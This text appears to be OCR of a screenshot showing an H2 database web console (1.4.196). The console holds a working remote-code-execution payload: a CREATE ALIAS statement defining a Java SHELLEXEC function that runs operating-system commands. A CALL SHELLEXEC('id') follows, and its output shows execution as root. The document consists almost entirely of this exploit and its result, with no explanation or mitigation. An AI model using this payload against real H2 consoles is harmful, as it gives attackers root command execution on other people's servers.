 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/TheBest
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(134 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 53 ms)